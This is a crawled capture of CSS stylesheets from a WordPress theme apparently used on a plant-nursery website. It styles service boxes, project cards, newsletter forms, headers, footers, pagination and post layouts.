-webkit-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.service-five-item:hover .service-five-content {
  background: var(--theme-color);

}
.service-five-small-title {
  margin-bottom: 17px;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  transition: .4s;
}
.service-five-title {
  font-size: 20px;
  line-height: 28px;
  margin: 0;
}
.service-five-item:hover .service-five-small-title,
.service-five-item:hover .service-five-title,
.service-five-item:hover .service-five-title a {
  color: var(--white-color);
}

  /************* ********** **************************/
  /************* Image With Experiance **************/
  /************* ********** ************************/

  .experiance-image_item {
    position: relative;
    display: inline-block;
}
.experiance-image_item:after {
  content: '';
  height: 175px;
  width: 175px;
  background: #FFC947;
  position: absolute;
  right: -35px;
  top: -35px;
  z-index: -1;
}
.experiance-image_item:before {
  content: '';
  height: 175px;
  width: 175px;
  background: #FFC947;
  position: absolute;
  left: -35px;
  bottom: -35px;
  z-index: -1;
}
.expariance-box {
  background: var(--theme-color);
  padding: 35px 35px 30px;
  margin-left: 60px;
  height: 200px;
  width: 200px;
  position: absolute;
  right: -30px;
  bottom: -55px;
  text-align: left;
}
.expariance-box h2 {
  font-size: 64px;
  font-weight: 700;
  color: var(--white-color);
}
.expariance-box span {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  color: var(--white-color);
}



  /************* ********** **************************/
  /************* Project Three  **************/
  /************* ********** ************************/
  .project2-title-items {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 36px;
}
.project-arrow-wrapper {
  width: 50%;
  text-align: right;
}
.project-arrow-wrapper button {
  border: none;
  background: var(--theme-color);
  color: var(--white-color);
  font-size: 25px;
  height: 60px;
  width: 60px;
  border-radius: 100PX;
  margin-bottom: 0px;
	margin-left: 10px
}
@media screen and (max-width: 767px){
  .project2-title-items {
    display: block;
  }
  .project-arrow-wrapper {
    width: 100%;
    text-align: left;
    margin-top: 30px;
}
	.project-arrow-wrapper button {
		margin-left: 0px
	}
}

  .eco-project-box {
    position: relative;
    overflow: hidden;
    transition: .4s;
    margin-bottom: 30px;
}
.eco-project-box.slide {
  margin: 0 15px;
}
.box-content-area {
  position: absolute;
  bottom: -190px;
  width: 90%;
  background: var(--white-color);
  margin: 0 auto;
  left: 0;
  right: 0;
  padding: 22px 20px;
  transition: .4s;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.eco-project-box:hover .box-content-area {
  transition: .4s;
  bottom: 20px;
}

.eco-project-box img {
    min-height: 300px;
    object-fit: cover;
}
.project-category ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.project-category ul li {
  display: inline-block;
}
.project-category ul li a {
  color: var(--black-color);
  font-weight: 500;
  line-height: 30px;
}
.project2-title {
  margin: 0;
}
.project2-title a {
  line-height: 28px;
  font-size: 20px;
  font-weight: 700;
  color: var(--black-color);
  margin-bottom: 5px;
}
.project-box-icon {
  font-size: 25px;
  height: 50px;
  width: 50px;
  background: var(--theme-color);
  color: var(--white-color);
  display: flex;
  align-items: center;
  justify-content: center;
}

.eco-project-box.slide img {
    min-height: 450px;
}
/************* ********** *********************/
/************* News Blog five Style ********/
/************* ********** *******************/
.news-block-five {
  position: relative;
  margin-bottom: 30px;
}

.news-five-image {
  position: relative;
  display: block;
  overflow: hidden;
}
.news-five-image img {
  min-height: 450px;
}
.post-date.grid {
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  padding: 5px 10px;
  text-align: center;
  z-index: 1;
  background: var(--theme-color);
  color: var(--white-color);
} 

.news-five-content .post-info {
  margin-bottom: 7px;
  padding-left: 0;
}

.news-five-content .post-info li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  color: var(--white-color);
  font-weight: 500;
  margin-right: 30px;
}
.news-five-content .post-info li:last-child {
  margin: 0px;
}
.news-five-content .post-info li i {
  margin-right: 5px;
}
.news-five-content {
  position: absolute;
  bottom: 0;
  padding: 30px 40px;
  z-index: 1;
}
.news-five-image:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
  border-radius: 5px;
  background: linear-gradient(180deg, rgba(36, 35, 29, 0.00) 0%, #24231D 99.99%, rgba(36, 35, 29, 0.00) 100%);
}
.blog-five-title {
  margin: 0;
}
.blog-five-title a {
  color: var(--white-color);
  font-size: 20px;
  line-height: 28px;
}
.blog-five-title a:hover{
  color: var(--theme-color);
}

/* --------------------------------------
-------------- Project four--------------- 
----------------------------------------*/

.tab-box-item{
  display: flex;
  align-items: start;
}

.nav-pills .nav-link {
  padding: 0;
  margin-bottom: 20px;
}

.tabs-section-wrapper .nav-pills{
  margin-right: 40px;
}

.tabs-section-wrapper .nav-pills .nav-link.active, .tabs-section-wrapper .nav-pills .show>.nav-link {
  background-color: transparent;
}

.tabs-section-wrapper .nav-link>img {
  width: 125px;
  object-fit: cover;
  height: 125px;
  max-width: 200px;
  border-radius: 15px;
}

.tab-content-box {
  margin-right: 30px;
}

.tab-content {
  background: var(--bg-color);
  max-height: 100%;
  padding: 53px 60px 53px;
  border-radius: 15px;
  width: 100%;
}

.tab-content-title {
  margin-bottom: 24px;
  font-size: 20px;
  line-height: 28px;
}

.tab-btn a {
  margin-top: 34px;
}

.tabs-section-wrapper .tab-content-image img {
  max-height: 400px;
  height: 308px;
  object-fit: cover;
  border-radius: 20px;
}

@media screen and (max-width: 991px) {
  .tab-content-box {
      margin-right: 0px;
      margin-bottom: 30px;
  }
}

@media screen and (max-width: 767px) {
  .tab-box-item{
      display: block;
  }
  .tab-content {
      padding: 30px 40px 40px;

  }
}

/************* ********** *********************/
/************* Newslatter One Style ***********/
/************* ********** *******************/

.eco-newsletter-one input[type="email"] {
  border: transparent;
  background: var(--white-color);
  border-radius: 100px;
  padding: 18px 40px;
  margin-bottom: 15px;
}
.eco-newsletter-one-btn .wpcf7-spinner {
  margin-top: 20px;
}
.eco-newsletter-one-btn {
  position: absolute;
  top: 0;
  right: 0;
}
.eco-newsletter-one-btn input[type="submit"] {
  text-transform: capitalize;
  position: relative;
  font-size: 14px;
  font-weight: 800;
  line-height: 30px;
  padding: 12px 30px;
  display: block;
  background: var(--black-color);
  border: none;
  border-radius: 100px;
  top: 5px;
  left: -17px;
}
.eco-newsletter-one-btn input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
  background: var(--theme-color);
}
/************* ********** *********************/
/************* Newslatter Two Style ***********/
/************* ********** *******************/
.eco-newsletter-two input[type="email"] {
  background:transparent;
  border-radius: 100px;
  padding: 18px 40px;
  margin-bottom: 15px;
  border: 2px solid var(--white-color, #FFF);
}

.eco-newsletter-two-btn .wpcf7-spinner {
  margin-top: 20px;
}
.eco-newsletter-two-btn {
  position: absolute;
  top: 0;
  right: 0;
}
.eco-newsletter-two-btn input[type="submit"] {
  text-transform: capitalize;
  position: relative;
  font-size: 14px;
  font-weight: 800;
  line-height: 30px;
  padding: 12px 35px;
  display: block;
  background: #EEC044;
  border: none;
  border-radius: 100px;
  top: 7px;
  left: -19px;
}
.eco-newsletter-two input[type="email"]::placeholder {
  color: var(--white-color);
}

.eco-newsletter-two-btn input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
  background: var(--theme-color);
}


/*************************************
******** Skill Image CSS  **********
*************************************/

.eco-skill-image {
  position: relative;
  display: inline-block;
}

.eco-progress-box {
    padding: 30px 30px 25px;
    text-align: center;
    background: var(--white-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.eco-circle-progress-item {
  position: relative;
  display: inline-block;
  margin-bottom: 5px;
}
.eco-circle-progress-item .eco-count-numbers {
  position: absolute;
  top: 50%;
  left: 53%;
  transform: translate(-50%, -50%);
  width: 100%;
  text-align: center;
}
.eco-circle-progress-item .eco-count-numbers span.eco-count-number {
  font-size: 30px;
  font-weight: 800;
  color: var(--black-color);
}
.eco-circle-progress-item .eco-count-numbers span {
  font-size: 30px;
  font-weight: 800;
  color: var(--black-color);
}

.eco-progress-box .eco-progress-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  margin: 0;
}
@media screen and (max-width: 375px) {

}


/************* ********** *********************/
/************* RTL Style *********************/
/************* ********** *******************/
  .rtl .team-arrow {
      text-align: left;
  }
  @media screen and (max-width: 767px){
      .rtl .team-arrow {
          text-align: right;
      }
  }
  .rtl .eco-section-title {
      text-align: right;
  }
  
  .rtl .team-items .eco-t-title {
      margin-right: 0;
      margin-left: 0;
  }
  .rtl span.testi-quit {
      right: unset;
      left: 50px;
  }
  .rtl .eco-blog-post-author img{
      margin-right:0px;
      margin-left:15px;
  }
  /* ------- */
  .rtl .testimonial-info .image-wrap {
      margin-right: 0;
       margin-left: 20px;
  }
  .rtl .eco-contact-icon {
      margin-right: 0px;
      margin-left: 20px;
  
  }
  .rtl .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: block;
  }
  .rtl .eco-icon-box-v2-wrapper [class*='col-']:first-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: none;
  }
  
  /* ------- */
  .rtl .eco-list-icon {
      margin-right: 0px;
      margin-left: 20px;
  }

/* header Style */

.header-five .container-fluid {
  padding: 0;
}

.header-five-call-box {
  display: flex;
  margin-right: 30px;
  align-items: center;
}
.header-five-right-area {
  display: flex;
}
.header-five-top {
  display: flex;
  justify-content: space-between;
  padding-right: 120px;
  padding-left: 350px;
  background: var(--bg-color);
  align-items: center;
}
.header-five-top-left ul {
  padding: 0;
  margin: 0;
}

.header-five-top-left ul li {
  display: inline-block;
  position: relative;
  font-size: 14px;
  font-weight: 500;
  margin-right: 40px;
  color: var(--black-color);
  padding: 8px 0;
}

.header-five-top-left ul li:last-child {
  display: inline-block;
  margin: 0;

}
.header-five-top-left ul li i {
  margin-right: 10px;
}
.header-five-call-text {
  font-weight: 500;
  color: var(--black-color);
  line-height: 30px;
}

.header-five-call-number {
  font-size: 20px;
  color: var(--black-color);
  font-weight: 700;
  line-height: 28px;
}
.header-five-main-menu-area {
  display: flex;
  justify-content: space-between;
  background: var(--white-color);
  padding-right: 120px;
  padding-left: 350px;
  align-items: center;
}
.header-five-logo-item{
  display: flex;
  align-items: center;
  justify-content: center;
}
.header-five-logo {
  float: left;
  position: relative;
  z-index: 1;
  width: 250px;
}
.header-five-logo:after {
    content: '';
    height: 145px;
    width: 470px;
    background: var(--theme-color);
    position: absolute;
    clip-path: polygon(0 0, 100% 0, 82% 100%, 0% 100%);
    left: 0;
    top: 0;
    z-index: -1;
}

.header-five-logo a {
    position: relative;
    left: 150px;
    top: 50px;
    height: 60px;
}

.header-five-logo img {
    width: 185px;
}
.header-five-logo:before {
    content: '';
    height: 145px;
    width: 480px;
    background: #000000;
    position: absolute;
    clip-path: polygon(0 0, 100% 0, 82% 100%, 0% 100%);
    left: 0;
    top: 0;
    z-index: -1;
}
.header-five-top-social a {
  font-size: 15px;
  margin: 0 20px 0 0;
}
.header-five-top-social a {
  font-size: 15px;
  margin: 0 20px 0 0;
}

.header-five-top-social a:last-child {
  margin-right: 0;
}

@media screen and (max-width: 1720px){
  .header-five-right-area .header-five-call-box{
    display: none;
  }
}
@media screen and (min-width: 1500px) and (max-width: 1720px) {

}
@media screen and (max-width: 1499px){
  .header-five-logo:after {
      width: 400px;
  }
  .header-five-logo:before {
    width: 410px;
  }
  .header-five-top {
    padding-left: 250px;
    padding-right: 100px;
  }
  .header-five-main-menu-area {
    padding-left: 250px;
    padding-right: 100px;
  }
  .header-five-logo a {
    left: 100px;
  }
}
@media screen and (max-width: 1350px){
  .header-five-right-area .header-five-button{
    display: none;
  }
  .header-five-main-menu-area {
    justify-content: flex-end;
}
.header-five-top-left ul li:last-child {
  display: none;
}
}
@media screen and (max-width: 1199px){
  .header-five-logo:after {
    width: 300px;
}
.header-five-logo:before {
  width: 310px;
}
.header-five-logo a {
  left: 60px;
}
.header-five-top {
  padding-left: 130px;
  padding-right: 60px;
}
.header-five-main-menu-area {
  padding-left: 130px;
  padding-right: 60px;
}
}
@media screen and (max-width: 991px){
  .header-five-main-menu-area {
    padding: 15px;
  }
  .header-five-top {
    padding-left: 70px;
    padding-right: 15px;
}
.header-five-logo a {
  left: 30px;
}
.header-five-top-left ul li:nth-child(2) {
  display: none;
}
}
@media screen and (max-width: 767px){
  .header-five-top-left{
    display: none;
  }
  .header-five-top {
    justify-content: flex-end;
  }
  .header-five-top {
    padding: 10px 15px;
}
.header-five-logo {
  width: 200px;
}
}
@media screen and (max-width: 500px){
  .header-five-logo a {
    left: 15px;
}
.header-five-logo:after {
  width: 200px;
}
.header-five-logo:before {
  width: 210px;
}
.header-five-logo {
  width: 160px;
}
}
/* ----------- header- six ---------- */
.header-social.six {
  text-align: right;
}
.header-top-bar-six {
  padding: 4px 0;
  background: #0f3c44;
}
.header-six-section .menu-area {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 99;  
  border-bottom: 1px solid rgb(255 255 255 / 7%);
  background: transparent;
}
.main-menu.menu-six ul li a {
  color: var(--white-color);
}
.main-menu.menu-six ul li a:hover {
  color: var(--theme-color);
}

/* ----------------------------------------- */
 /* Footer three Style */
/* ----------------------------------------- */

.footer-three-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 80px 0px 70px;
  background: #F8F7F0;
}

/* Footer top stye */
.footer-three-top-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #B4B3AC;
  padding-bottom: 60px;
  margin-bottom: 60px;
}
.footer-top-social-item ul {
  margin: 0;
  padding: 0;
}
.footer-top-social-item ul li {
  list-style: nthree;
  display: inline-block
}
.footer-top-social-item ul li a {
  color: var(--white-color);
  width: 50px;
  height: 50px;
  font-size: 16px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  color: var(--theme-color);
  margin-right: 7px;
  background: #4baf471a
}
.footer-top-social-item ul li a:hover{
  color: var(--white-color);
  background-color: var(--theme-color);
}
@media screen and (max-width: 500px){
  .footer-three-top-item {
      display: block;
  }
  .footer-three-top-logo {
    margin-bottom: 30px;
}
}
h5.footer-three-widget-title {
  margin-bottom: 23px;
  text-transform: capitalize;
  color: var(--gray-900, #24231D);
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
}

.footer-three-widget-des {
  color: #878680;
  font-weight: 500;
  line-height: 30px;
}

/* link list */

.footer-three-contact-item {
  display: flex;
  margin-bottom: 10px;
}

.footer-three-contact-iocn {
  height: 40px;
  width: 40px;
  min-width: 40px;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  margin-right: 20px;
  color: var(--white-color);
}
.footer-three-contact-stitle {
  font-weight: 500;
  line-height: 30px;
}

.footer-three-contact-title {
  color: #24231D;
  font-size: 18px;
  font-weight: 700;
}
.footer-three-content-wrp .coloum-three {
  padding-right: 30px;
}
/* link list */
.footer-three-link-menu ul {
  margin: 0;
  padding: 0;
}

.footer-three-link-menu ul li {
  list-style: none;
}

.footer-three-link-menu ul li a {
  margin-bottom: 8px;
  font-weight: 500;
  color: #878680;
  line-height: 30px;
}

.footer-three-link-menu ul li a:hover{
  color: var(--white-color);
}

/*  */

/*  */

.footer-three-recent-post ul {
  margin: 0;
  padding: 0;
}

.footer-three-recent-post ul li {
  list-style: none;
}

.footer-three-post-thum-widget {
  display: flex;
  margin-bottom: 17px;
  padding-top: 8px;
}

.footer-three-post-thum-widget .foote-latest-post-imgage img {
  height: 80px;
  width: 80px;
  object-fit: cover;
  min-width: 80px;
  border-radius: 10px;
}

.footer-three-latest-post-title a {
  color: var(--black-color);
}
.site-footer .footer-three-latest-post-title a:hover {
  color: var(--theme-color);
}

.footer-three-latest-post-title a {
  color: var(--black-color);
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  margin-bottom: 7px;
}

.foote-latest-post-imgage {
  margin-right: 20px;
}

.footer-three-date {
  font-size: 14px;
  line-height: 17px;
  color: var(--black-color);
  font-weight: 500;
}

.footer-three-date i {
  margin-right: 8px;
}

@media screen and (max-width: 991px) {
  .footer-three-about-widget-info,
  .footer-three-menu-widget,
  .footer-three-recent-post-widget,
  .footer-three-service-list-widget {
      margin-bottom: 30px;
      border: none;
  }
}

.footer-three-copyright_area {
  padding: 30px 0;
  text-align: center;
  background: #0B2048;
  color: var(--white-color);
  font-family: var(--body-font);
}
.footer-three-copyright-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.footer-three-copyright-item ul {
  margin: 0;
  padding: 0;
}

.footer-three-copyright-item ul li {
  list-style: none;
  display: inline-block;
  margin-right: 30px;
}
.footer-three-copyright-item ul li:last-child {
  margin: 0;
}
.footer-three-copyright-item ul li a {
  color: var(--white-color);
}
.footer-three-copyright-item ul li a:hover{
  color: var(--theme-color);
}

.coloum-three,
.coloum-tow {
  display: flex;
  justify-content: center;
}

@media screen and (max-width: 991px) {
  .footer-three-copyright-item {
      display: block;
  }
  .footer-three-copyright-item ul li a {
    margin-top: 15px;
  }

  .footer-three-content-wrp .coloum-tow, 
  .footer-three-content-wrp .coloum-four {
      padding-left: 50px;
  }
  .coloum-three,
  .coloum-tow {
      justify-content: flex-start;
  }
}
@media screen and (max-width: 767px) {
  .footer-three-content-wrp .coloum-tow, 
  .footer-three-content-wrp .coloum-four {
      padding-left: 10px;
  }
}
/* footer form */
.footer-newsletter-item{
  position: relative;
}
.footer-newsletter-item input[type="email"] {
  border-radius: 0;
  margin-top: 30px;
  margin-bottom: 5px;
}

.footer-newsletter-item input.wpcf7-form-control.wpcf7-submit {
  position: absolute;
  right: 0;
  top: 30px;
  height: 60px;
  width: 90px;
  border-radius: 0;
  bottom: 0;
  padding: 0;
}
.footer-newsletter-wrapper .wpcf7 form .wpcf7-response-output {
  margin: 0;
  margin-top: 15px;
}
.footer-newsletter-item .wpcf7-spinner {
  position: absolute;
  right: 0;
  bottom: 10px;
}

/*
 -------  Footer four Style ----------
*/
.footer-four-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 180px 0px 70px;
  background: #24231D;
}
.footer-four-logo {
  margin-bottom: 25px;
}
h5.footer-four-widget-title {
  margin-bottom: 23px;
  text-transform: capitalize;
  color: var(--white-color);
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
}
.footer-four-widget-des {
  color: #F6F6F9;
  font-weight: 500;
  line-height: 30px;
}
.footer-four-social-widget ul {
  margin: 0;
  padding: 0;
}

.footer-four-social-widget ul li {
  list-style: none;
  display: inline-block;

}

.footer-four-social-widget ul li a {
  color: var(--white-color);
  height: 45px;
  width: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px;
  background: #e3e3e31a;
  margin-top: 25px;
  margin-right: 7px;
}

.footer-four-social-widget ul li a:hover{
  background: var(--theme-color);
}
/* --- */
.footer-four-link-menu ul {
  margin: 0;
  padding: 0;
}
.footer-four-link-menu ul li {
  list-style: none;
  display: inline-flex;
  width: 49%;
}
.footer-four-link-menu ul li a {
  margin-bottom: 8px;
  font-weight: 500;
  color: #F6F6F9;
  line-height: 30px;
}
.footer-four-link-menu ul li a:hover{
  color: var(--theme-color);
}
.newslatter-des {
  line-height: 30px;
  color: #F6F6F9;
}
.footer-four-menu-widget{
  padding-left: 50px;
}
@media screen and (max-width: 991px) {
  .footer-four-about-widget-info,
  .footer-four-menu-widget,
  .footer-four-newslatter-widget {
    margin-bottom: 30px;
  }
  .footer-three-content-wrp .coloum-four{
    padding-left: 10px;
  }
  .footer-four-menu-widget{
    padding-left: 0px;
  }
}
@media screen and (max-width: 500px) {
  .footer-four-link-menu ul li {
    width: 100%;
}
}
.footer-four-top-wrapper{
  background: #4BAF47;
  z-index: 1;
  position: relative;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  object-fit: cover;

  margin-bottom: -100px;
}
.footer-four-icon-box {
  display: flex;
  padding: 60px 50px;
}

.footer-four-icon {
  height: 85px;
  width: 85px;
  min-width: 85px;
  background: var(--white-color);
  font-size: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 100px;
  color: var(--theme-color);
  margin-right: 25px;
}
.footer-four-box-title {
  line-height: 28px;
  color: var(--white-color);
  margin-bottom: 12px;
  font-size: 20px;
  font-weight: 700;
}

.footer-four-box-des {
  font-weight: 500;
  color: var(--white-color);
}
@media screen and (max-width: 991px) {
  .footer-four-wrapper {
    padding: 180px 0px 50px;
  }
}

@media screen and (max-width: 425px) {
  .footer-four-icon-box {
    display: block;
    text-align: center;
    padding: 30px;
  }
  .footer-four-icon {
    margin: auto;
    margin-bottom: 30px;
  }
  .footer-four-top-wrapper {
    padding: 30px 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/css/theme.css?ver=1.0.5
body_size: 10370
content:
/* ******************************************* 
                DEFAULT CSS
********************************************* */
:root {
  --theme-color: #4BAF47;
    --color-secondary: #EDF7ED;
    --body-color: #878680;
    --white-color: #ffffff;
    --bg-color: #F8F7F0;
    --black-color: #24231D;
    --border-color: #E3E3E3;
    --border-color-2: #333F4D;
    --box-shedow: 0px 41.04px 42.48px rgba(0, 0, 0, 0.053);
    --gradient-color: linear-gradient(180deg, rgba(36, 35, 29, 0.8) 0%, #4BAF47 99.98%, #4AAD46 99.99%);
    --body-font: "Manrope", sans-serif;
  
  }
  
  .container-1720 {
    max-width: 1720px;
  }
  
  body {
    color: var(--body-color);
    font-weight: 400;
  }
  
  /* Top To Bottom */
  
  .to-top {
    width: 40px;
    height: 40px;
    position: fixed;
    right: 50px;
    background: var(--theme-color);
    bottom: 20px;
    text-align: center;
    color: #fff;
    font-size: 16px;
    padding: 8px;
    cursor: pointer;
    border-radius: 5px;
    transition: .4s;
  }
  
  /*******************************************
             SIDEBAR WIDGET AREA 
  ********************************************/
  .sidebar-widget-area .widget {
    margin-bottom: 60px;
    padding: 30px;
    border-radius: 15px;
  }
  
  .sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
  }
  
  .sidebar-widget-area .widget h2.widget-title,
  .sidebar-widget-area .widget h2,
  .sidebar-widget-area .widget .wp-block-search__label {
    font-size: 24px;
    line-height: 34px;
    display: block;
    margin-left: -30px;
    margin-right: -30px;
    margin-top: -30px;
    padding: 18px;
    font-weight: 700;
    position: relative;
    margin-bottom: 30px;
    border-radius: 15px 15px 0px 0px;
  }
  
  .sidebar-widget-area .widget .wp-block-search__label {
    width: 117%;
  }
  
  .sidebar-widget-area .widget.widget_search {
    overflow: hidden;
  }
  
  .sidebar-widget-area .widget h2.widget-title span,
  .sidebar-widget-area .widget h2 span {
    padding-left: 13px;
    border-left: 3px solid;
  }
  
  /************* page title *****************/
  .header-v-four .breadcroumb-area {
    padding-top: 265px;
  }
  
  .breadcroumb-area {
    padding: 130px 0;
    background-color: var(--black-color);
  }
  
  .header-v-three .breadcroumb-area {
    padding-top: 180px;
  }
  
  .breadcroumn-contnt .page-title {
    font-weight: 800;
    font-size: 48px;
    line-height: 58px;
    margin: 0;
    padding: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    color: var(--white-color);
  }
  
  .breadcroumn-contnt .bre-sub {
    margin-top: 10px;
    color: var(--theme-color);
  }
  
  .breadcroumn-contnt {
    text-align: center;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
  }
  
  .bre-sub>span,
  .bre-sub span a:hover {
    font-size: 18px;
    font-weight: 700;
    color: var(--white-color);
  }
  
  @media only screen and (max-width: 767px) {
    .breadcroumn-contnt .page-title {
      font-size: 36px;
      line-height: 46px;
  
    }
  }
  
  /************ Elementor not used ***************/
  .page-builder-not-used .content-area {
    margin: 120px 0;
  }
  
  
  /***************************************
               Post Default 
  ****************************************/
  
  .post-meta-item ul li {
    display: inline-block;
    font-size: 14px;
    line-height: 25px;
    margin-right: 15px;
    font-weight: 500;
    text-transform: capitalize;
    vertical-align: middle;
  }
  
  .post-meta-item ul li i {
    font-size: 14px;
    font-weight: 400;
    margin-right: 5px;
  }
  
  
  .post-meta-item {
    margin-bottom: 25px;
    border-bottom: 1px solid;
    padding-bottom: 12px;
    margin-top: -10px;
  }
  
  .post-meta-item ul {
    margin: initial;
    padding: initial;
  }
  
  h2.entry-title {
    font-style: normal;
    font-weight: 800;
    font-size: 30px;
    line-height: 40px;
    word-wrap: break-word;
    margin-bottom: 20px
  }
  
  .single-post-item article {
    margin-bottom: 50px;
  }
  
  .left-sidebar .single-post-item article,
  .left-sidebar .post-button,
  .single-post .left-sidebar .all-posts-wrapper,
  .page-layout.grid-ls .all-posts-wrapper {
    padding-left: 15px;
  }
  
  .post-button {
    margin-top: 33px;
    padding-right: 15px;
  }
  
  .right-sidebar .single-post-item article,
  .right-sidebar .post-button,
  .single-post .right-sidebar .all-posts-wrapper,
  .single-post .right-sidebar .all-posts-wrapper,
  .page-layout.grid-rs .all-posts-wrapper {
    padding-right: 15px;
  }
  
  .post-contents.with-thum-img {
    margin-top: 30px;
  }
  
  .page-layout.grid .post-title .entry-title,
  .page-layout.grid-ls .post-title .entry-title,
  .page-layout.grid-rs .post-title .entry-title {
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 34px;
    margin-top: 0;
  }
  
  .page-layout.grid nav.navigation.pagination .nav-links {
    margin: auto;
  }
  article.format-video a.post-video.video-popup {
      width: 100px;
      height: 100px;
      background: var(--black-color);
      border-radius: 100%;
      text-align: center;
      font-size: 30px;
      padding: 36px 0;
      color: var(--white-color);
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      margin: auto;
      z-index: 1;
      opacity: .4;
  }
  
  article.format-video .post-img {
      position: relative;
      z-index: 1;
  }
  
  article.format-video .post-img:after {
      content: "";
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      background: rgb(75 175 71 / 68%);
      left: 0;
      z-index: 0;
      border-radius: 15px;
  }
  
  article.format-video a.post-video.video-popup:hover {
      background-color: var(--white-color);
      color: var(--black-color);
      opacity: 1;
  }
  article.format-audio iframe{
      width:100%
  }
  .post-gallerys button.slick-prev.slick-arrow {
      font-size: 0;
      margin-left: -300px;
  }
  
  .post-gallerys button.slick-prev.slick-arrow:after {
      content: "\f100";
      font-family: 'Font Awesome 5 Free';
      font-size: 20px;
      font-weight: bold;
  }
  
  .post-gallerys button.slick-next.slick-arrow {
      font-size: 0;
      margin-right: -300px;
  }
  
  .post-gallerys button.slick-next.slick-arrow:after {
      content: "\f101";
      font-size: 20px;
      font-family: 'Font Awesome 5 Free';
      font-weight: bold;
  }
  
  article.format-gallery {
      overflow: hidden;
  }
  
  article.format-gallery:hover button.slick-prev.slick-arrow {
      margin-left: 0;
  }
  
  article.format-gallery:hover button.slick-next.slick-arrow {
      margin-right: 0;
  }
  /** Post details **/
  .content-area article.post-details {
    border: 1px solid;
    border-radius: 15px;
  }
  
  .content-area article.post-details .post-img img {
    border-radius: 15px 15px 0 0;
  }
  
  .content-area article.post-details .post-contents.entry-content {
    padding: 30px;
    padding-top: 0;
  }
  
  .content-area article.post-details .post-contents.entry-content.no-thum-img {
    padding-top: 30px;
  }
  
  .post-contents .post-tag a {
    padding: 6px 18px 6px 18px;
    margin-right: 10px;
    display: inline-block;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    border-radius: 5px;
    margin-bottom: 5px;
  }
  
  .post-contents .post-tag span.tag-title {
    display: none;
  }
  
  .post-tag-social {
    padding-top: 25px;
    border-top: 1px solid;
    margin-top: 25px;
    display: flex;
  }
  
  .all-posts-wrapper .post-img img {
    border-radius: 15px;
  }
  
  @media only screen and (max-width: 767px) {
    .post-tag-social {
      display: block;
    }
  
    .post-tag-social .post-tag {
      margin-bottom: 30px;
    }
  }
  
  /*************************************
               Post pagination 
  **************************************/
  
  .navigation.pagination ul li,
  .navigation.comments-pagination ul li {
    display: inline-block;
    margin-right: 10px;
  }
  
  .navigation.pagination ul,
  .navigation.comments-pagination ul {
    padding: 0;
  }
  
  nav.navigation.comments-pagination {
    margin-top: 35px;
    margin-bottom: 50px;
  }
  
  .navigation.pagination ul li a,
  .navigation.pagination ul li span,
  .navigation.comments-pagination ul li a,
  .navigation.comments-pagination ul li span,
  .page-links a,
  .page-links span {
    display: inline-flex;
    height: 55px;
    border-radius: 50%;
    width: 55px;
    line-height: 56px;
    font-size: 18px;
    justify-content: center;
    align-items: stretch;
    font-weight: 600;
    transition: .3s;
    -webkit-transition: .3s;
  }
  
  .navigation.pagination ul li a i,
  .navigation.comments-pagination ul li a i,
  .page-links a i {
    font-size: 16px;
    line-height: 57px;
  }
  
  .navigation.pagination span.page-numbers.dots,
  .navigation.comments-pagination span.page-numbers.dots {
    border-color: transparent;
    background-color: transparent;
    font-size: 35px;
    width: auto;
  }
  
  .navigation.pagination ul li a:hover,
  .navigation.comments-pagination ul li a:hover,
  .page-links a:hover,
  .navigation.pagination ul li span.current,
  .navigation.comments-pagination ul li span.current,
  .page-links .current {
    text-decoration: none;
    color: var(--white-color);
  }
  
  .navigation.pagination nav.navigation.pagination {
    display: inline-block;
  }
  
  .post-title {
    word-break: break-word;
    -ms-word-break: break-word;
  }
  
  .page-numbers {
    display: flex;
    align-items: center;
  }
  
  .navigation.pagination,
  .navigation.comments-pagination {
    margin-top: 20px;
  }
  
  .page-links {
    clear: both;
    margin: 1.5em 0;
  }
  
  .page-links .post-page-numbers:first-child {
    margin-left: 15px;
  }
  
  .post-page-numbers {
    margin-right: 10px;
  }
  
  /***********************************
         Post thum pagination 
   **********************************/
  
  nav.ecofine-post-navication-thum {
    padding: 60px 30px;
    padding-bottom: 0;
  }
  
  nav.ecofine-post-navication-thum .nav-links {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -30px;
    align-items: center;
    justify-content: space-between;
  }
  
